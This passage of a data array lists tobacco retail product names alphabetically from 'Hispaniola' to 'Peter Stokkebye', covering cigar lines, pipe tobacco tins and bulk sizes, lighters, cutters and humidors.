Hispaniola','H. Upmann Vintage Cameroon','H99 Flying Pig','H99 Papas Fritas','Habano Belicoso','Habano Corona','Habano de Oro Corona Deluxe','Habano de Oro Robusto','Habano de Oro Toro','Habano Magnum','Habano Robusto','Habano Super Toro','Habano Toro','Habano Torpedo','Hail Caeser','Half Churchill','Half Corona - Connecticut Shade','Half Corona - Maduro','Half Corona - Sun Grown','Half Corona 5ct','Hamilton','Hampton','Hampton Court (Aluminum Tube)','Hampton Court Maduro (Aluminum Tube)','Happy Ending','Haut 10 Churchill','Haut 10 Gordo','Haut 10 Toro','Havana Cazadores','Havana Daydreamin\' Robusto','Havana Daydreamin\' Toro','Havana Daydreamin\' Torpedo','Havana Honeys','Havana Honeys Havana Honeys','HB 544','HB 645','Hedonism','Hedonism Grand Robusto','Hemingway Classic Sun Grown','Hemingway Signature Sun Grown','Henry Clay Henry Clay Tattoo - 2015 Limited Edition','Hermoso Maduro','Hermoso Natural','Hermosos','Heroicos','Herrera Esteli','Herrera Esteli Brazilian Maduro','Herrera Esteli Drew Estate Lighter','Herrera Esteli Exclusive','Herrera Esteli Habano','Herrera Esteli Miami','Herrera Esteli Norteno','Herrera Esteli Robusto Grande 2pk Sampler + Jet Flame Lighter','HH Acadian Perique 16 oz Bag','HH Acadian Perique Tin','HH Mature Virginia 16 oz Bag','HH Mature Virginia Tin','HH Old Dark Fire Cured  8 oz Bulk','HH Old Dark Fire Cured 1 oz Bulk','HH Old Dark Fire Cured 16 oz Bulk','HH Old Dark Fire Cured 4 oz Bulk','HH Old Dark Fire Cured 80 oz Bulk','HH Old Dark Fire Cured Tin','HH Vintage Syrian 16 oz Bag','HH Vintage Syrian Tin','Highlander','HL Candela','HN','Holiday 2014 Tin','Holiday Blend 2024','Holiday Countdown Calendar 2021','Hombre Libre','Honey Cigarillos 10ct','Honey Del Sol Corona','Honey Tin 10ct','Honore','HoxD','Hoyo de Monterrey','Hoyo de Monterrey Classic','Hoyo de Monterrey Dark Sumatra','Hoyo de Monterrey Excalibur','Hoyo de Monterrey Excalibur Cameroon','Hoyo de Monterrey Excalibur Freshness','Hoyo de Monterrey Hoyo de Tradicion Classic','Humidor Set','Hyde Park','Hyde Park Maduro','Hyde Park Tin','Igor','II Belicoso','II Churchill','II Robusto','II Toro','Illusion','Illusione','Illusione Candela','Illusione Cigares Prive Corojo','Illusione Cigares Prive SA Maduro','Illusione Cruzado','Illusione ECCJ','Illusione Epernay','Illusione Fume d\'Amour','Illusione Garagiste','Illusione Haut 10','Illusione La Grande Classe Rex','Illusione ONEOFF','Illusione Original Documents Corojo','Illusione Original Documents Habano','Illusione Original Documents Maduro','Illusione Original Documents Ultra','Illusione Rothchildes','Illusione Singulare','Illusione Slam - Bench Pressed','Illusione TAA Exclusive','Illusione The Jeremy Piven Collection','Immensa','Imperial','Imperial (Metal Tube)','Imperial Maduro','Imperial Natural','Imperiales','Inch Maduro No. 60','Inch Maduro No. 62','Inch Maduro No. 64','Inch No. 60','Inch No. 62','Inch No. 64','Industry','Insight','Intermezzo','Intrigue','Intro (Limited Edition)','Intuition','Invencibles 4','Invencibles 5','Invencibles 6','Invictos','Irish Flake Tin','Irish Oak Tin','Irish Whiskey Tin','J.J.','Jacopo No. 2 (Square Pressed)','Jaime Garcia by My Father','Jaime Garcia by My Father Connecticut','Jaime Garcia by My Father Reserva Especial','Jaime Garcia by My Father Reserva Especial 10th Anniversary Limited Edition 2019','Jaime Garcia by My Father Sucesor','Jaime Garcia by My Father Sur Oeste','Jaime Garcia by My Father TAA Exclusive 2017','Jason','JC Newman','JC Newman 6 Cigar Sampler','JC Newman Branded Xikar Cutter','JC Newman El Reloj Collection','JC Newman Factory Throwouts','JC Newman Home Run Humidor Set','JC Newman House Handmades','JC Newman Sarzedas','JC Newman Tampa Smokers','JC Newman The American','JC Newman The American Swag','JC Newman Trader Jack\'s Kickin\' Cigars','JC Newman Yagua','Jefferson','Jekyll','Jericho Hill','Jester 5th Anniversary','Jet Black Xidris Lighter','JFR','JFR Corojo','JFR Lunatic','JFR Maduro','Jibaro No. 1','Jibaro No. 2','Jockey Club Robusto','Johnny Tobacconaut 10th Anniversary','Joya de Nicaragua','Joya de Nicaragua Antano 1970','Joya de Nicaragua Antano CT','Joya de Nicaragua Antano Dark Corojo','Joya de Nicaragua Black','Joya de Nicaragua Cabinetta Serie','Joya de Nicaragua Cuatro Cinco Reserva Especial','Joya de Nicaragua In Stock','Joya de Nicaragua Numero Uno','Joya de Nicaragua Red','Joya de Nicaragua Sampler','Joya de Nicaragua TAA','Juicy Lucy','Julieta','July 23rd','Juniperos','Just a Friend','Kadosh (Petite Robusto)','Karloff (2020 Dress Box)','Kartel','Keeper of the Flame 2020','Kilimanjaro (Glass Tubes)','King T Tubes (Rosado)','King T Tubes (Sun Grown)','Knight','Knight Commander','Knockaround Gordo','Knockaround Robusto','Knockaround Toro','Knuckle Dragger','KOI','Kraken','Kraken XO','Kristoff','Kristoff Classic Reserva','Kristoff Original Criollo','Kristoff Original Maduro','Kristoff Pistoff','Kristoff Pistoff Extremely','Kristoff Sumatra','Kristoff TAA','Krush Blue Connecticut Tin 10ct','Krush Gold Sumatra Tin 10ct','Krush Morado Maduro Tin 10ct','Krush Red Cameroon Tin 10ct','Kuba Kuba','Kuba Kuba Deluxe','Kuba Kuba Grande','Kuba Kuba Maduro','L\'Atelier','L\'Atelier Cote D\'or','L\'Atelier El Suelo','L\'Atelier La Mission','L\'Atelier Maduro','L\'Atelier Original','L\'Atelier ROXY','L\'Atelier Selection Speciale','L\'Atelier Trocadero','L\'Esprit de Vérité 2013 (Robusto)','La Aroma De Cuba','La Aroma De Cuba 5pk Sampler +  Triple Flame Lighter','La Aroma De Cuba Conneticut','La Aroma De Cuba Edicion Especial','La Aroma De Cuba Habano Reserve','La Aroma De Cuba Mi Amor','La Aroma De Cuba Mi Amor Reserva','La Aroma De Cuba New Blend','La Aroma De Cuba Noblesse','La Aroma De Cuba Pasion','La Aroma De Cuba Small Batch','La Aurora','La Aurora Especiales','La Aurora La Aurora Samplers','La Aurora Leon Jimenes','La Boheme Original','La Flor Dominicana','La Flor Dominicana 1994','La Flor Dominicana 30th Anniversary','La Flor Dominicana 6-pack TAA 48 Natural + 6 pack Event Only Cigars + Cutter + Shirt','La Flor Dominicana Air Bender','La Flor Dominicana Andalusian Bull','La Flor Dominicana Cameroon Cabinets','La Flor Dominicana Coronado by La Flor','La Flor Dominicana Double Claro','La Flor Dominicana Double Ligero','La Flor Dominicana Event 2014 - Mystery 2 stick','La Flor Dominicana Event Only 3-Pack','La Flor Dominicana Event Only Cigars + 1 LFD Cutter','La Flor Dominicana Football Edition 2023','La Flor Dominicana La Nox','La Flor Dominicana La Nox 3-Pack','La Flor Dominicana La Volcada','La Flor Dominicana LFD Sampler Selection','La Flor Dominicana LFD Suave','La Flor Dominicana Ligero','La Flor Dominicana Ligero Oscuro','La Flor Dominicana Limited Production Cigars','La Flor Dominicana Little Cigars','La Flor Dominicana Litto Gomez Diez','La Flor Dominicana N.A.S.','La Flor Dominicana Oro Tubo','La Flor Dominicana Rare Sampler','La Flor Dominicana Reserva Especial','La Flor Dominicana Salomon Unico','La Flor Dominicana TAA 50th 3 pack + Lighter + Cutter','La Flor Dominicana TAA Exclusives','La Flor Dominicana TCFKA M','La Flor Dominicana Unreleased Event Mystery 2014','La Gloria Cubana','La Gloria Cubana Classic','La Gloria Cubana Criollo de Oro','La Gloria Cubana Lady La Gloria','La Gloria Cubana Limited Editions','La Gloria Cubana Medio Tiempo','La Gloria Cubana Rival Twin','La Gloria Cubana Serie R','La Gloria Cubana Serie R Esteli','La Gloria Cubana Serie R Esteli Maduro','La Gloria Cubana Serie S','La Gloria Cubana Series N','La Gloria Cubana TAA','La Gloria Cubana Tabletop Lighter','La Musica','La Palina','La Palina 2 Free Cigars','La Palina 3 Free Cigars','La Palina Bronze Label','La Palina Goldie','La Palina Kill Bill','La Palina Maduro','La Palina Mr. Sam','La Palina White Label','La Reloba Habano','La Reloba Mexico','La Reloba Sumatra','La Tradicion','La Vega (Robusto)','La Vérité 2013 (Churchill)','La Vie','Laguito No. 1','Lagunas','Lambada','LAMBASSADEUR','Lancero','Lancero F','Lancero Original (Broadleaf)','Lanceros','Lane Crown Achievement','Lapis Blue Xi2 Cigar Cutter','Large','Las Calaveras LC56 2025','Las Calaveras Sampler 2025','Last Payday','Last Rites Robusto','LAT 52','LAT 54','LAT 56','LAT52 Selection Speciale','LAT54 Selection Speciale','LAT56 Selection Speciale','Latakia Blend Roll Cake Tin','LBMF Vintage 2015','LC46 (EL 2018)','LC50 (EL 2018)','LC52','LC54','LC54 (EL 2018)','Le Ferme','Le Taureau','Leaf by Oscar','Leather Cigar Cases Churchill 2ct Black','Leather Cigar Cases Churchill 2ct Classic Brown','Leather Cigar Cases Churchill 2ct Coco Brown','Leather Cigar Cases Churchill 3ct Anaconda','Leather Cigar Cases Churchill 3ct Black','Leather Cigar Cases Churchill 3ct Classic Brown','Leather Cigar Cases Churchill 3ct Coco Brown','Leather Cigar Cases Churchill 3ct Eny','Leather Cigar Cases Large Guage 2ct Anaconda','Leather Cigar Cases Large Guage 2ct Classic Brown','Leather Cigar Cases Large Guage 2ct Eny','Leather Cigar Cases Large Guage 2ct Oscarias Barcelona','Leather Cigar Cases Large Guage 2ct Tejus','Leather Cigar Cases Large Guage 3ct Anaconda','Leather Cigar Cases Large Guage 3ct Classic Brown','Leather Cigar Cases Large Guage 3ct Eny','Leather Cigar Cases Large Guage 3ct Oscarias Barcelona','Leather Cigar Cases Large Guage 3ct Tejus','Leather Cigar Cases Robusto 2ct Black','Leather Cigar Cases Robusto 2ct Classic Brown','Leather Cigar Cases Robusto 2ct Coco Brown','Leather Cigar Cases Robusto 3ct Anaconda','Leather Cigar Cases Robusto 3ct Black','Leather Cigar Cases Robusto 3ct Classic Brown','Leather Cigar Cases Robusto 3ct Coco Brown','Leather Cigar Cases Robusto 3ct Eny','Leather Rose Petite Corona','Leather Rose Torpedo','Legato','Legend','Lemon','Leo Classic','Leo Tin','Leviathan','Liga Privada','Liga Privada 10th anniversary','Liga Privada Flying Pig','Liga Privada H99','Liga Privada No. 9','Liga Privada Papas Fritas','Liga Privada Papas Fritas Ashtray','Liga Privada Rare Cigar Tasting Sampler','Liga Privada Same Size 10 Pack','Liga Privada T52','Liga Privada Toro Tubos Six Cigar Sampler (3 No. 9 + 3 T52 6\" x 52 Toros)','Liga Privada Undercrown 10','Liga Privada Undercrown 4 Pack + Cutter','Liga Privada Undercrown Ashtray','Liga Privada Undercrown Maduro','Liga Privada Undercrown Shade','Liga Privada Undercrown Sun Grown','Liga Privada Unico Serie','Ligero Salomon Especial','Ligero Salomon Maduro','Ligero Salomones Natural','Limited Belicoso','Limited Churchill','Limited Edition 2019','Limited Edition 3 Finger Case','Limited Edition Ceramic Jar','Limited Lancero Collection 10 ct. Sampler','Limited Robusto','Limited Toro','Lirio Rojo 2022 10 pack','Lirio Rojo 2022 25 Pack','Lirio Rojo 2022 Cabinet','Lito Gomez Emerald','Lito Gomez Emerald (5 Pack)','Lomo De Cedro','London Mixture Tin','Long Live The King','Longsdale','Lonsdale','Lonsdale LE Broadleaf','Los Statos','Los Statos Deluxe','Lost and Found','Lost and Found 22 Minutes to Midnight','Lost and Found Antique','Lost and Found Instant Classic Cigars 5pk','Lost and Found Main Page','Lost and Found One Night Stand Dominican','Louis The Last','Love Affair','Low Rider','LP 40 Lancero','LS No. 1','LS No.2','Luchador Luchador','Luciano Fiat Lux','Luxury Blend Tin','Mac Baren 7 Seas Black Blend','Mac Baren 7 Seas Gold Blend','Mac Baren 7 Seas Red Blend','Mac Baren 7 Seas Regular Blend','Mac Baren 7 Seas Royal Blend','Mac Baren Black Ambrosia','Mac Baren Cherry Ambrosia','Mac Baren Club Blend Roll Cake','Mac Baren Dark Twist Roll Cake','Mac Baren Gold of Denmark','Mac Baren Golden Extra Ready Rubbed','Mac Baren HH Acadian Perique','Mac Baren HH Mature Virginia','Mac Baren HH Old Dark Fire Cured','Mac Baren HH Vintage Syrian','Mac Baren Latakia Blend Roll Cake','Mac Baren London Blend','Mac Baren Mixture Flake','Mac Baren Mixture Modern Danish','Mac Baren Mixture Scottish Blend','Mac Baren Navy Flake Cut','Mac Baren Navy Mixture','Mac Baren Norwood Ready Rubbed','Mac Baren Original Choice','Mac Baren Plumcake Navy Blend','Mac Baren Roll Cake Spun Cut','Mac Baren Stockton Roll Cake','Mac Baren Symphony Ready Roll','Mac Baren The Solent Mixture','Mac Baren Vanilla Cream Flake','Mac Baren Vanilla Cream Loose Cut','Mac Baren Virginia Flake Cut','Mac Baren Virginia No. 1 Ready Rubbed','Macanudo','Macanudo Cafe','Macanudo Café Rothschild Single Pack','Macanudo Cru Royale','Macanudo Emissary Espana','Macanudo Estate Reserve','Macanudo Freshness','Macanudo Gold Label','Macanudo Maduro','Macanudo Robust','Macanudo Vintage 2000','Macassar Large','Macassar Medium','Macassar Small','MAD 44 (Corona)','MAD 54 (Robusto)','MAD 56 (Gordo)','Madroo','Maduro','Maduro 56','Maduro 60','Maduro Cabinet No. 5','Maduro Cabinet No. 6','Maduro Churchill','Maduro Corona Gorda','Maduro Double Corona','Maduro Epicure','Maduro Gordito','Maduro Grande','Maduro Robusto','Maduro Toro','Maestoso','Maestro','Magma T God Of Fire 30th','Magma T Purple Rain Black','Magma T Purple Rain White','Magma T22 Vertical Lines Gun Metal','Magma T22G Light Gun Metal','Magma T24 Wave Gun Metal','Magma X God Of Fire 30th','Magma X Purple Rain Black','Magma X Purple Rain White','Magma X5 Barley Gun Metal','Magma X6 Vertical Lines Chrome','Magnifico','Magnificos Maduro','Magnum','Magnum (Glass Tubes)','Magnum (Habano)','Magnum English Market Selection','Magnum Esp.','Magnum Maduro Maduro','Magnum O','Mahogany Glass Top Large','Mahogany Glass Top Small','Majestic','Majestuoso','Majesty','Mandible','Manzanita','Margaritaville Corona (Pina Colada Flavored)','Margaritaville Petit Corona (Pina Colada Flavored)','Marquis','Marveloso','Master Blend Selection 1','Master Blend Selection 10','Master Blend Selection 11','Master Blend Selection 12','Master Blend Selection 13','Master Blend Selection 14','Master Blend Selection 15','Master Blend Selection 2','Master Blend Selection 3','Master Blend Selection 4','Master Blend Selection 5','Master Blend Selection 6','Master Blend Selection 7','Master Blend Selection 8','Master Blend Selection 9','Master Blend Selection Full Sampler (1-15)','Master Blend Selection Sampler 5 pack (1-5)','Master Blend Selection Sampler 5 pack (11-15)','Master Blend Selection Sampler 5 pack (6-10)','Matatan','Matte Black HP3 Triple Lighter','Matte Black Turismo Double Lighter','Matte Blue Turismo Double Lighter','Matte Gray Turismo Double Lighter','Matte Red Turismo Double Lighter','Maximo','MBS (2020)','McFarlane','Medio','Medium','Merlin','Mesh VX V-Cut Cigar Cutter','Metropolitan Connecticut Union','Metropolitan Gordo (Connecticut)','Metropolitan Hampton Host Maduro','Metropolitan Hobart Host','Metropolitan Hobart Host Maduro','Metropolitan Host Harrington','Metropolitan Metro (Connecticut)','Metropolitan University (Connecticut)','Miami Cigar & Co.','Miami Cigar & Co. Outcast','Midnight Express','Midnight Oil 54x6','Midnight Oil 60x6','Mighty Mighty','Mighty Mighty Maduro','Mignon 10ct','Mignon Deluxe 20ct','Mignon Red 20ct','Mike\'s Stocking Stuffer Sampler','Mil Dias Des Deux LE','Mini','Mini BV','Mini Cigarillos 20ct','Mini Cigarillos Gold 20ct','Mini Cigarillos Silver (Light) 20ct','Miniature 10ct Pack','Miniatures 20 ct Tin','Miniatures 20ct Tin','Miniatures 8ct Pack','Minis Original (Blue) 20 ct','Minis Original (Red) 20ct','Minis Original (White) 20ct','Mirmidones 52','Mirmidones 54','Mirmidones 58','Misererre (Churchill)','Mixture Flake Tin','Mixture Modern Danish Tin','Mixture Scottish Blend 1 oz Bulk','Mixture Scottish Blend 16 oz Bulk','Mixture Scottish Blend 4 oz Bulk','Mixture Scottish Blend 8 oz Bulk','Mixture Scottish Blend 80 oz Bulk','Mixture Scottish Blend Tin','Mode','Moment','Monarca Maduro','Monarca Natural','Monarcas','Monarch','Monarch (Metal Tube)','Monarchy','Monster Mash (2021)','Monster Smash 2024','Montaigne','Monte','Montecristo','Montecristo 1935 Anniversary Nicaragua','Montecristo Artisan Series','Montecristo Ashtray','Montecristo Classic','Montecristo Epic','Montecristo EPIC Vintage 12','Montecristo Espada','Montecristo Espada Oscuro','Montecristo Espada Signature','Montecristo Habana 2000','Montecristo Memories 6ct','Montecristo Montecristo Classic Toro 10 pack','Montecristo Montecristo Classic Toro 5 pack','Montecristo Platinum Series','Montecristo Premium 5-Pack','Montecristo Toro 4-Pack','Montecristo White','Montesino Cigars Montesino','Montrose','Monumento','Moontrance Tin','Mummy','My Father','My Father 10 Cigars Same Size Purchased + Triple Flame Lighter','My Father 3-Pack Sampler + Lighter + Ashtray','My Father 5-pack + raffle ticket','My Father 6 pack of same sized purchased + Triple Flame Lighter','My Father 6-pack of Cigar of Year Cigars + plus Free Hat and Ashtray promo','My Father Blue','My Father Cigar Rest','My Father Connecticut','My Father Don Pepin Vintage Edition','My Father El Centurion','My Father Flor de las Antillas','My Father Flor de Las Antillas Maduro','My Father Flor De Las Antillas San Andres TAA','My Father Flor de las Antillas Toros','My Father Fonseca','My Father Fonseca 5 Cigar Sampler','My Father Fonseca MX (Mexico Edition)','My Father Garcia y Garcia','My Father La Antiguedad','My Father La Duena','My Father La Gran Oferta','My Father La Opulencia','My Father La Promesa','My Father La Union','My Father Le Bijou - 1922','My Father Le Bijou Limited Edition','My Father My Father','My Father No. 1 (Robusto)','My Father No. 2 (Belicoso)','My Father No. 3 (Crema)','My Father No. 4 (Lancero)','My Father No. 5 (Toro)','My Father No. 6 (Toro Gordo)','My Father Premium 6-Pack','My Father Special S - 3','My Father The Judge','My Father Vegas Cubanas (original bend)','My Mixture 965  1 oz Bulk','My Mixture 965  4 oz Bulk','My Mixture 965  5lb Bulk','My Mixture 965  8 oz Bulk','My Mixture 965 16 oz Bulk','My Mixture 965 Tin','My Style Is Jalapeno','Mystic','N4 x 45','N5 x 52 en crystale','N5.5 x 54','N6 x 60','Nasty Fritas','Nat Sherman Tabac Sherman Blend 314','Nat Sherman Tabac Sherman Blend 509','Nat Sherman Tabac Sherman Blend 536','Nat Sherman Timeless - TAA Exclusive Series','Natural','Natural 56','Natural 60','Naturales','Navy Flake Cut Tin','Navy Mixture Tin','NBD + SR 10 ct Black Sampler','NBD+ SR 10 ct Macassar Sampler','Nestico','Nestor IV','Nestor Miranda Art Deco','Nestor Miranda Collection','Nestor Miranda Special Selection','Never Back Down Gran Toro','Never Back Down Piramide','NEW Warped Sampler','Nica Rustica','Nica Rustica Adobe','Nica Rustica Nica Rustica','Nightcap  1 oz Bulk','Nightcap  16 oz Bulk','Nightcap  4 oz Bulk','Nightcap  5lb Bulk','Nightcap  8 oz Bulk','Nightcap Tin','Ninfa','No 2. (Box Pressed)','No 4','No. 1','No. 1 Maduro','No. 1 Natural','No. 10','No. 12','No. 15','No. 17','No. 2','No. 2 (Belicoso)','No. 2 (Box Pressed Belicoso)','No. 2 (Torpedo)','No. 2 5 Pack','No. 2 Cabinet','No. 2 Maduro','No. 2 Natural','No. 2 Pack','No. 2 Tubos','No. 2 Tubos 4 Pack','No. 20','No. 3','No. 30','No. 32 (Red Label Blend)','No. 35 Maduro','No. 35 Natural','No. 4','No. 4 Maduro','No. 4 Natural','No. 40','No. 44','No. 47 Maduro 2015 TAA Exclusive','No. 47 Natural 2015 TAA Exclusive','No. 5','No. 5 (Belicoso)','No. 50','No. 52','No. 552','No. 56','No. 6','No. 6 Maduro','No. 6 Natural','No. 60','No. 64','No. 648','No. 752','No. 8','No. 9','No. 9 Flying Pig','No. 9 Maduro','No. 9 Natural','No. 90 Maduro (Tubo)','No. 90 Natural (Tubo)','No. I English Claro','No. I Maduro','No. II English Claro','No. II Maduro','No. III English Claro','No. III Maduro','No.1 Pack','Nobel Petit Classic','Nobles','Noellas','Noir Black Xi2 Cigar Cutter','North Limited Edition','Norwood Ready Rubbed Tin','Notturno','Nub Natural','Nutty Cut Tin','Occidental Reserve','Odyssey','Old Dublin Tin','Old Man And The C','Old Man And The C Box','Oliva','Oliva 135th Anniversary','Oliva 3-ct. Sampler','Oliva Cain','Oliva Cain Daytona','Oliva Connecticut Reserve','Oliva Cuba Aliados','Oliva Figurino','Oliva Gilberto','Oliva Lover\'s 3pk Sampler','Oliva Master Blends 3','Oliva Nub','Oliva Nub Nuance Double Roast','Oliva Nub Nuance Single Roast','Oliva Nub Nuance Triple Roast','Oliva Samplers','Oliva Serie G','Oliva Serie G Maduro','Oliva Serie O','Oliva Serie O Maduro','Oliva Serie V','Oliva Serie V Maduro','Oliva Serie V Maduro Especial 2018','Oliva Serie V Melanio','Oliva Serie V Melanio Maduro','ONE Robusto','Opera','Optimus','Opulence','Opus X Story 2018 - Black','Opus X Story 2018 - Macassar','Opus X Story 2019 - Black','Opus X Story 2019 - Blue','Opus X Story 2021 - Yellow','Opus X Story 2022 - Yellow','Opus X Story 2023 - Black','Opus X Story 2023 - Macassar','Opus X Story 2023 - Yellow','Opus6 - Black','Opus6 - Macassar Ebony','Opus6 - Red','Opus6 - Yellow','Orange XO Cigar Cutter','Original','Original (Yellow) - 20ct','Original 150ct Humidor','Original Choice Tin','Orilik Golden Sliced Tin','Orlik Golden Sliced','Oro Chisel Tubo 5 ct box','Oro Maduro No. 6 Tubo 5 ct box','Oro Natural No. 6 Tubo 5 ct box','Orpheus','Oscuro Lancero','Outernationalist Piramide','Oxford - 40ct','Oxford - 90ct','Oxidation Connecticut','Oxidation Maduro','Ozgener Family Cigars','Ozgener Family Cigars Aramas','P 460','P 554','P 652','Padilla 8&11 Miami','Padilla Cava','Padilla Connecticut','Padilla Miami Maduro','Padilla Reserva','Padilla Reserva Maduro','Padilla Vintage Reserve','Padron','Padron 60th Anniversary','Padron 88 Sampler Maduro','Padron 88 Sampler Natural','Padron Branded Hat','Padron Cigars','Padron Cigars 1964 Anniversary','Padron Cigars 2014 50th Anniversary Limited Edition','Padron Cigars Black No. 89','Padron Cigars Crystal Ashtray','Padron Cigars Damaso','Padron Cigars Family Reserve','Padron Cigars Jetline Lighter','Padron Cigars Millennium 1964 Series Limited Edition 2000','Padron Cigars Padron 1926 Serie','Padron Cigars Padron Black','Padron Cigars Padron Samplers','Padron Cigars Padron Series','Padron Crystal Ashtray','Padron Porcelain Ashtray','Padron Sampler Maduro','Padron Sampler Natural','Palais Royale Toro','Panamerica Epicure','Panamerica Julieta','Panter','Panter Natural','Papagayo','Papagayo XXL','Paradise Lost Robusto','Part III','Part IV','Partagas','Partagas 1845','Partagas Black Label','Partagas Classic','Partagas De Bronce','Partagas Freshness','Partagas Y Nada Mas','Pasion dAmor','Passion','Patina','Patina Anniversary','Patina Connecticut','Patina In Stock','Patina Maduro','Patina Oro De Nicaragua','Patina Red Pill','Paul Garmirian Gourmet Series','Paul Garmirian Gourmet Series II','PB-97 Maduro','PB-97 Natural','PCA20','Pearl White Xi2 Cigar Cutter','Pecorino','Pegasus','Pepper Cream Soda Fat Robusto (Brown Bundles)','Pequeno 6ct Tin','Per Se Corona','Perdomo','Perdomo Double Aged 12 Year Vintage','Perdomo Grand Cru 2006','Perdomo Habano Bourbon Barrel Aged','Perdomo Lot 23 Maduro','Perdomo Lot 23 Robusto 6 Pack','Perdomo Lot 23 Sun Grown','Perdomo Patriarch','Perdomo Perdomo 20th Anniversary','Perdomo Reserve 10th Anniversary Maduro','Perdomo Reserve 10th Anniversary Sun Grown','Perdomo Reserve Champagne Series','Perfect Draw','Perfect Draw Perfect Draw','Perfecto','Perfecxion No. 2','Perfecxion No. 4 Series X','Perfecxion No. 5','Perfecxion No. 77 Shark','Perfecxion X','Perfecxion X 2021','Perfecxion X Tins','Perfexcion 8-8-8','Perla del Mar','Perla del Mar 3 Cigar Culebra + 3 PDM LE Lonsdale Cigars','Perla del Mar Corojo','Perla del Mar In Stock','Perla del Mar Maduro','Perla del Mar Shade','Pestera Muierilor','Peter Stokkebye PS-1 Natural','Peter Stokkebye PS-1 Natural 1 oz Bulk','Peter Stokkebye PS-1 Natural 16 oz Bulk','Peter Stokkebye PS-1 Natural 4 oz Bulk','Peter Stokkebye PS-1 Natural 8 oz Bulk','Peter Stokkebye PS-1 Natural 80 oz Bulk','Peter Stokkebye PS-17 English Luxury','Peter Stokkebye PS-17 English Luxury 1 oz Bulk','Peter Stokkebye PS-17 English Luxury 16 oz Bulk','Peter Stokkebye PS-17 English Luxury 4 oz Bulk','Peter Stokkebye PS-17 English Luxury 8 oz Bulk','Peter Stokkebye PS-17 English Luxury 80 oz Bulk','Peter Stokkebye PS-201 Black Cavendish','Peter Stokkebye PS-201 Black Cavendish 1 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 16 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 4 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 8 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 80 oz Bulk','Peter Stokkebye PS-24 Nougat','Peter Stokkebye PS-24 Nougat 1 oz Bulk','Peter Stokkebye PS-24 Nougat 16 oz Bulk','Peter Stokkebye PS-24 Nougat 4 oz Bulk','Peter Stokkebye PS-24 Nougat 8 oz Bulk','Peter Stokkebye PS-24 Nougat 80 oz Bulk','Peter Stokkebye PS-3 Cherry','Peter Stokkebye PS-3 Cherry 1 oz Bulk','Peter Stokkebye PS-3 Cherry 16 oz Bulk','Peter Stokkebye PS-3 Cherry 4 oz Bulk','Peter Stokkebye PS-3 Cherry 8 oz Bulk','Peter Stokkebye PS-3 Cherry 80 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish','Peter Stokkebye PS-302 Black Cherry Cavendish 1 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 16 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 4 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 8 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 80 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon','Peter Stokkebye PS-305 Cherry Bon Bon 1 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 16 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 4 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 8 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 80 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme','Peter Stokkebye PS-306 English Oriental Supreme 1 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 16 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 4 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 8 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 80 oz Bulk','Peter Stokkebye PS-35 Champagne','Peter Stokkebye PS-35 Champagne 1 oz Bulk','Peter Stokkebye PS-35 Champagne 16 oz Bulk','Peter Stokkebye PS-35 Champagne 4 oz Bulk','Peter Stokkebye PS-35 Champagne 8 oz Bulk','Peter Stokkebye PS-35 Champagne 80 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey','Peter Stokkebye PS-38 Highland Whiskey 1 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 16 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 4 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 8 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 80 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake','Peter Stokkebye PS-400 Luxury Navy Flake 1 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 16 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 24 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 4 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 8 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake','Peter Stokkebye PS-402 Luxury Twist Flake 1 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 16 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 24 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 4 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 8 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake','Peter Stokkebye PS-403 Luxury Bullseye Flake 1 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 16 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 24 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 4 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 8 oz Bulk','Peter Stokkebye PS-52 Proper English','Peter Stokkebye PS-52 Proper English 1 oz Bulk','Peter Stokkebye PS-52 Proper English 16 oz Bulk','Peter Stokkebye PS-52 Proper English 4 oz Bulk','Peter Stokkebye PS-52 Proper English 8 oz Bulk','Peter Stokkebye PS-52 Proper English 80 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla','Peter Stokkebye PS-6 Sweet Vanilla 1 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 16 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 4 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 8 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 80 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut','Peter Stokkebye PS-701 Virginia Longcut 1 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 16 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 4 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 8 oz Bulk','Peter Stokkebye PS-701 